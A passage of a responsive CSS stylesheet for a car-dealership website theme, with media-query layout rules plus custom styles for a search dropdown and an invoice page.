    }

    .boxcar-banner-section-five .banner-content .form-tab-pane form {
        padding: 30px;
        border-radius: 15px;
    }

    .boxcar-banner-section-five .banner-content .form-submit {
        /* padding-left: 30px; */
    }

    .brand-block-four .image {
        width: auto;
    }

    .image a {
        width: auto;
    }

    .team-block-two {
        margin-bottom: 30px;
    }

    .blog-block .inner-box .image-box .image {
        width: 100%;
    }

    .boxcar-banner-section-six .content-column .inner-column .right-box .service-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-banner-section-six .content-column .inner-column .right-box .service-list li {
            margin-bottom: 15px;
        }

    .dealership-block {
        margin-bottom: 30px;
    }

    .dealership-section {
        padding-bottom: 90px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
            margin-bottom: 40px;
        }

    .boxcar-inspiration-section-two .right-box-two .uper-box {
        margin-bottom: 40px;
    }

  /*  .boxcar-title .text {
        display: none;
    }*/

    .boxcar-team-section-three .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .team-block-three {
        margin-right: 0;
        width: 50%;
    }

    .choose-us-block-four {
        margin-bottom: 30px;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .car-block-nine .inner-box .image-box {
        width: 100%;
    }

    .boxcar-pricing-section-four.v7 .content-column .inner-column {
        padding: 0;
        margin-top: 50px;
    }

    .calculater-section .content-column .inner-column {
        padding-right: 15px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 100%;
    }

    .boxcar-brand-section-five .right-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .car-block-ten .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-ten .inner-box .image-box {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column {
        padding: 70px 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .blog-blockt-three .inner-box {
        margin-bottom: 30px;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 0;
        }

    .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-pricing-section-six .content-column .inner-column .btn-box {
        display: block;
        margin-bottom: 20px;
    }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
            width: 100%;
            margin-bottom: 15px;
        }

    .error-section .right-box .content-box {
        margin-top: 0;
    }

    .about-inner-one .upper-box .content-box {
        margin-top: 0;
    }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
        margin-right: 0;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box > {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
        width: 100%;
    }

    .blog-section-five .right-box-two .list-sec .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .ruls-sec .content-box {
        padding: 0 15px;
    }

    .cart-table-bottom .coupan-form {
        margin-bottom: 20px;
    }

    .contact-us-section .map-sec .goole-iframe iframe {
        height: 350px;
    }

    .contact-us-section .calculater-sec .content-column form {
        margin: 0 -15px;
        width: auto;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
        margin-right: 50px;
    }

    .dealer-ship-section-two .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 40px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
            margin-right: 0;
            width: 100%;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                margin-right: 0;
                margin-bottom: 40px;
            }

    .dealer-ship-section-two .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 20px;
    }

    .features-sec .list-column .inner-column {
        margin-bottom: 40px;
    }

    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 100%;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list li {
        margin-right: 10px;
    }

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-bottom: 0;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: block;
    }




    .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column .inner-column {
        margin-bottom: 0;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-bottom: 0;
            }

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 50px 15px;
    }

    .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
        padding-left: 0;
    }

    .order_list_raw ul {
        display: block;
    }

    .order_list_raw li {
        width: 100%;
        margin-bottom: 15px;
    }

        .order_list_raw li:last-child {
            margin-bottom: 0;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            width: 50%;
            margin-right: 0;
            margin-bottom: 10px;
        }

    .services-section-three {
        padding-top: 80px;
    }

    .service-block-three .inner-box {
        width: 100%;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
        display: block;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 0;
            margin-top: 25px;
        }

    .tabs-column {
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        border-radius: 16px;
        padding: 30px 30px 30px;
    }

    .boxcar-banner-section-v1 .banner-content .form-submit button {
        border-radius: 16px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        border: 1px solid #eaeaea;
        border-radius: 16px;
        margin-bottom: 20px;
    }

    .model-links {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* flex-wrap: wrap; */
        overflow: auto;
        margin-right: -30px;
        padding-right: 30px;
    }

    .boxcar-brand-section .row {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }

    .boxcar-brand-section .col-sm-6 {
        width: auto;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-v1 .btn {
        display: none;
    }

    .car-block-two .inner-box {
        display: block;
    }

        .car-block-two .inner-box .image-box {
            width: 100%;
        }

            .car-block-two .inner-box .image-box .image {
                border-radius: 0;
            }

        .car-block-two .inner-box .content-box {
            padding: 20px;
        }

    .cars-section {
        padding: 90px 0;
    }

    .boxcar-testimonial-section .content-column .inner-column .text {
        margin-right: 0;
    }

    .blog-section {
        padding: 90px 0;
    }

    .header-style-v1.style-two {
        padding: 20px 0;
    }

    .car-block-four .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    header .user {
        display: none;
    }

    header .btn {
        display: none;
    }

    .car-block-six .inner-box {
        display: block;
    }

        .car-block-six .inner-box .image-box {
            width: 100%;
        }

        .car-block-six .inner-box .content-box {
            width: 100%;
            padding: 20px;
        }

            .car-block-six .inner-box .content-box ul,
            .car-block-six .inner-box .content-box .text {
                margin-bottom: 15px;
            }

                .car-block-six .inner-box .content-box ul li {
                    margin-bottom: 10px;
                }

    .hheader-style-v4.five {
        padding: 25px 0!important;
    }

    .boxcar-banner-section-six .content-column .inner-column h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .counter-block {
        width: 50%;
    }

    .boxcar-inspiration-section-two .right-box .service-list li {
        margin-right: 15px;
        margin-bottom: 15px;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 80px 15px;
    }

    .header-style-v7 .header-inner {
        padding: 20px 0;
    }

    .team-block-three {
        padding: 0 15px;
        width: calc(50% - 0px);
        margin-bottom: 30px;
    }

    .boxcar-team-section-three .right-box {
        margin: 0 -15px;
    }

    .boxcar-service-section .content-column .inner-column .title br {
        display: none;
    }

    .boxcar-brand-section-six .cars-block-six {
        margin-right: 10px;
        margin-bottom: 10px;
    }

    .cars-section-ten .right-box {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column .boxcar-title h2 br {
        display: none;
    }

    .team-block-four {
        width: 100%;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .footer-style-four .footer-top .right-box .top-left .btn-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }

    .dashboard-widget .nav-tabs {
        display: block;
    }

        .dashboard-widget .nav-tabs li {
            margin-bottom: 15px;
        }

    .header-style-ten .header-inner .right-box .haeder- {
        display: none;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-ten .header-inner .c-box .logo-inner {
        width: 100%;
    }

        .header-style-ten .header-inner .c-box .logo-inner .logo {
            margin-right: auto;
        }

    .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
        margin-right: 0;
        font-size: 30px;
    }

    .blog-section-five .right-box-two .social-section .inner-column .social-icons {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .social-section .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-section-five .right-box-two .social-section .inner-column .social-icons {
            margin-bottom: 15px;
        }

    .blog-section-five .right-box-two .social-section {
        padding: 30px 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .list-sec-two .list-two li {
        line-height: unset;
    }

    .cart-table {
        padding-right: 0;
    }

        .cart-table table tr {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .cart-table table tr td {
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 100%;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                text-align: center;
            }

        .cart-table .shop-cart-product {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

            .cart-table .shop-cart-product .shop-product-cart- {
                margin-right: 0;
            }

    .shop-product-cart-info {
        text-align: center;
    }

    .cart-table-bottom .coupan-form {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cart-table-bottom .coupan-form input {
            margin-right: 0;
            width: 100%;
            margin-bottom: 20px;
        }

    .theme-btn-web {
        width: 100%;
        text-align: center;
    }

    .cart-table table .number {
        margin: 0 auto;
    }

    .cart-table table thead th {
        width: 100%;
        text-align: center;
    }

        .cart-table table thead th:last-child {
            display: none;
        }

    .contact-us-section .ofice-section {
        padding-top: 70px;
    }

    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
            margin-bottom: 20px;
        }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
        margin-right: 0;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .cars-section-four .pagination-sec .pagination {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .inventory-pager {
        padding-bottom: 80px;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }



    /* .inventory-section .boxcar-title-three .spectes-list li {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  } */

    .inventory-section .boxcar-title-three .spectes-list li span {
        width: 100%;
    }

    .inventory-section .inspection-column .inner-column .image-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .image-box > {
            width: 20%;
        }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
        font-size: 12px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            margin-right: 0;
            margin-bottom: 20px;
        }

    .inventory-section .inspection-column .inner-column .contact-list .image-box > {
        width: auto;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .cars-section-three {
        padding-top: 80px;
    }

    .contact-block .inner-box {
        padding: 50px 25px;
    }

    .login-section .inner-container {
        padding: 0 15px;
    }

    .login-section .btn-box-two .social-btns {
        display: block;
    }

        .login-section .btn-box-two .social-btns .fb-btn {
            width: 100%;
            margin-bottom: 10px;
            text-align: center;
        }

    .shop-cart.pt30 .container {
        padding-top: 50px;
    }

    .boxcar-pricing-section-seven {
        padding-top: 70px;
    }

    .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .services-inner-section .why-choose-us-section.v3 .right-box {
        padding-top: 80px;
    }

    .shop-single-thumbs-slider {
        display: none;
    }

    .shop-single-product-slider {
        width: 100%;
        margin-left: 0;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
        display: block;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .wrap-fixed-sidebar .widget-sidebar-filter {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }

    .boxcar-brand-section {
        padding: 60px 0;
    }

    .blog-section-two {
        padding-bottom: 90px;
    }

    .cars-section-four {
        padding: 120px 0 40px;
    }

    .why-choose-us-section {
        padding: 70px 0 64px;
    }

    .boxcar-customers-section {
        padding: 60px 0;
    }

        .boxcar-customers-section .boxcar-title {
            margin-bottom: 15px;
        }

    .boxcar-team-section {
        padding: 60px 0;
    }

    .boxcar-inspiration-section {
        padding-bottom: 60px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 42px;
    }

    .boxcar-service-section {
        padding-bottom: 60px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .brand-boxcar-banner-section {
        padding: 60px 0;
    }

    .boxcar-banner-section-v1 {
        background-position: top;
    }
}

/* Extra small devices */
@media (max-width: 416px) {
    .header-style-v1 .header-inner .right-box > a {
        display: none;
    }

    .cars-section-three .nav-tabs .nav-link {
        width: 100%;
        /* margin-bottom: 15px; */
        margin-right: 0;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        font-size: 30px;
        line-height: 40px;
        margin-bottom: 15px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .blog-blockt-two .inner-box .hover- {
        display: none;
    }

    .blog-blockt-two .inner-box .title br {
        display: none;
    }

    .cars-section-four .nav-tabs .nav-link {
        width: 100%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store span {
        font-size: 11px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 0 30px;
        height: 50px;
        line-height: 50px;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .blog-blockt-two .inner-box .title {
        line-height: 36px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .calculater-section .content-column .inner-column {
        padding: 40px;
    }

    .brand-block-four .inner-box {
        /* width: 100%; */
    }

    .brand-block-four {
        width: 100%;
        /* margin-right: 0; */
    }

    .why-choose-us-section-three .right-box {
        padding: 70px 30px 70px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px 30px;
    }

    .boxcar-banner-section-six .content-column .inner-column .btn-box {
        display: block;
    }

        .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
            margin-right: 0;
            display: block;
            margin-bottom: 15px;
            text-align: center;
        }

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
        line-height: 42px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
        padding-left: 0;
        margin-bottom: 10px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
            position: static;
        }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section {
        padding: 90px 0;
    }




    .cars-block-five {
        width: 50%;
    }

    .cars-section-ten .nav-tabs .nav-link {
        margin-right: 0;
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
        position: static;
        width: 100%;
        margin-top: 20px;
    }

    .boxcar-banner-section-nine .banner-content .content-box h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-nine .banner-content .content-box .btn-box {
        display: block;
    }

        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .blog-section-three {
        padding-bottom: 80px;
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .counter-block {
        width: 100%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 28px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-size: 30px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .store span {
        line-height: 16px;
        margin-bottom: 10px;
    }

    .boxcar-team-section-two {
        padding-bottom: 80px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 16px;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }



    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                margin-right: auto;
            }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-bottom: 10px;
        }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        margin-bottom: 10px;
        margin-right: 0;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
        display: none;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 15px;
        }

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: static;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 0;
        margin-top: 30px;
    }

    .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
        display: block;
    }

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .text-box {
        display: block;
    }

        .text-box .text {
            margin-bottom: 15px;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }

    .services-inner-section .calculater-sec .content-column .inner-column {
        padding: 30px 15px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        display: block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .number {
            height: 50px;
            margin-bottom: 20px;
        }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .cars-section-fifteen .cars-section-fourteen.v1 {
        padding-top: 60px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
            margin-right: 0;
            margin-bottom: 20px;
        }
}

.header-style-v1 .btn .header-btn-two:hover {
    border-color: transparent;
}



/* custom */
.layout-search .search-box {
    position: relative;
}

    .layout-search .search-box .icon {
        position: absolute;
        left: 19px;
        top: 50%;
        transform: translateY(-50%);
    }

    .layout-search .search-box input {
        background: transparent;
        width: 400px;
        height: 47px;
        line-height: 47px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        padding: 0px 20px 0px 46px;
        border-radius: 16px 16px 0px 0px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

@media (max-width: 1600px) {

    .boxcar-header.five .right-box .phone,
    .hheader-style-v4.style-1 .right-box .phone {
        display: none;
    }
}


.layout-search .search-box input::placeholder {
    color: var(--theme-color-light);
}

.layout-search.active .search-box input {
    color: var(--theme-color-dark);
    background-color: var(--theme-color-light);
}

.layout-search.active .search-box svg path {
    fill: var(--theme-color-dark);
}

.layout-search {
    margin-top: -12px;
    position: relative;
    z-index: 100;
}

    .layout-search.style1 .box-content-search {
        border: 1px solid rgba(225, 225, 225, 1);
    }


    .layout-search .box-content-search {
        position: absolute;
        left: 0px;
        right: 0px;
        background-color: var(--theme-color-light);
        height: 382px;
        border-top: 1px solid rgba(225, 225, 225, 1);
        opacity: 0;
        visibility: hidden;
        border-radius: 0px 0px 16px 16px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

        .layout-search .box-content-search.active {
            opacity: 1;
            visibility: visible;
        }

        .layout-search .box-content-search .car-search-item {
            display: flex;
            gap: 15px;
            padding: 15px 20px 14px;
            position: relative;
        }

            .layout-search .box-content-search .car-search-item::after {
                position: absolute;
                content: "";
                background: rgba(217, 217, 217, 1);
                height: 1px;
                left: 20px;
                right: 20px;
                bottom: 0;
            }

    .layout-search .box-car-search {
        height: 333px;
        overflow: auto;
        margin-right: 5px;
    }

        .layout-search .box-car-search::-webkit-scrollbar {
            width: 3px;
            margin-right: 5px;
        }

        .layout-search .box-car-search::-webkit-scrollbar-thumb {
            background: rgba(225, 225, 225, 1);
        }

.box-content-search .car-search-item .name {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 5px;
    color: var(--theme-color-dark);
}

.box-content-search .car-search-item .price {
    font-size: 16px !important;
    line-height: 28px;
    font-weight: 500;
    color: var(--theme-color-dark) !important;
}

.box-content-search .car-search-item .box- {
    border-radius: 16px;
    width: 70px;
    height: 70px;
    overflow: hidden;
    flex-shrink: 0;
}

.box-content-search .btn-view-search {
    font-size: 15px;
    line-height: 26px;
    color: rgba(64, 95, 242, 1);
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 12px 0px;
}

.boxcar-header.v10 .layout-search .search-box input,
.header-style-v9 .layout-search .search-box input,
.boxcar-header.v6 .layout-search .search-box input,
.header-style-v3 .layout-search .search-box input,
.header-style-v7 .layout-search .search-box input {
    width: auto;
}

.boxcar-header.v10 .layout-search.active .search-box input,
.header-style-v9 .layout-search.active .search-box input,
.boxcar-header.v6 .layout-search.active .search-box input,
.header-style-v3 .layout-search.active .search-box input,
.header-style-v7 .layout-search.active .search-box input {
    width: 380px;
}

.hheader-style-v4.v10 .header-inner .c-box .nav-out-bar {
    margin-right: 0px;
}

.boxcar-header.v10 .layout-search,
.header-style-v9 .layout-search,
.header-style-v3 .layout-search,
.boxcar-header.v6 .layout-search,
.header-style-v7 .layout-search {
    margin-top: 0;
    margin-right: 10px;
}

    .boxcar-header.v10 .layout-search .search-box input,
    .header-style-v7 .layout-search .search-box input,
    .boxcar-header.v6 .layout-search .search-box input,
    .header-style-v3 .layout-search .search-box input {
        padding-right: 10px;
    }

.st-mt {
    left: 0px !important;
}

.boxcar-header.v10 .layout-search .search-box svg path,
.header-style-v7 .layout-search .search-box svg path,
.boxcar-header.five .layout-search .search-box svg path {
    fill: var(--theme-color-dark);
}

.boxcar-header.v10 .layout-search .search-box input::placeholder,
.header-style-v7 .layout-search .search-box input::placeholder,
.boxcar-header.five .layout-search .search-box input::placeholder {
    color: var(--theme-color-dark);
}

.header-style-ten .layout-search {
    margin-top: 0;
    margin-left: -25px;
}

.wrapper-invoice {
    background-color: rgba(233, 242, 255, 1);
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn-default {
    padding: 20px 26px;
    border-radius: 12px;
    font-size: 15px;
    line-height: 14px;
    background-color: rgba(64, 95, 242, 1);
    font-weight: 500;
    color: var(--theme-color-light);
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

    .btn-default:hover {
        color: var(--theme-color-light);
    }

.invoice-section {
    padding: 120px 0px;
    width: 100%;
}

    .invoice-section .top {
        text-align: right;
        margin-bottom: 36px;
    }

.box-invoice {
    background: var(--theme-color-light);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    border-radius: 16px;
}

    .box-invoice .header {
        padding: 133px 100px 122px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .box-invoice .wrap-top {
        display: flex;
        margin-bottom: 56px;
    }

    .box-invoice .box-left {
        width: 60%;
    }

    .box-invoice .wrap-top .box-right {
        width: 40%;
    }

    .box-invoice .wrap-top .title {
        font-size: 28px;
        line-height: 36.46px;
        color: var(--theme-color-dark);
        font-weight: 700;
        white-space: nowrap;
    }

    .box-invoice .wrap-top .price {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

    .box-invoice .wrap-date {
        display: flex;
        margin-bottom: 60px;
    }

        .box-invoice .wrap-date label {
            font-size: 15px;
            line-height: 28px;
            display: block;
        }

        .box-invoice .wrap-date .date {
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

    .box-invoice .wrap-info {
        margin-bottom: 40px;
        display: flex;
    }

        .box-invoice .wrap-info .title {
            font-size: 20px;
            line-height: 26.04px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 12px;
        }

        .box-invoice .wrap-info .sub {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

        .box-invoice .wrap-info .desc {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
            font-weight: 400;
        }

.invoice-table {
    width: 100%;
}

    .invoice-table thead {
        background-color: rgba(233, 242, 255, 1);
    }

    .invoice-table .title th {
        padding: 20px 65px 20px 40px;
        color: rgba(64, 95, 242, 1);
        font-weight: 500;
        font-size: 17px;
        line-height: 28px;
    }

        .invoice-table .title th:first-child {
            border-radius: 8px 0 0 8px;
            width: 40%;
        }

        .invoice-table .title th:last-child {
            border-radius: 0px 8px 8px 0px;
        }

    .invoice-table .content td {
        padding: 20px 65px 20px 40px;
        font-size: 15px;
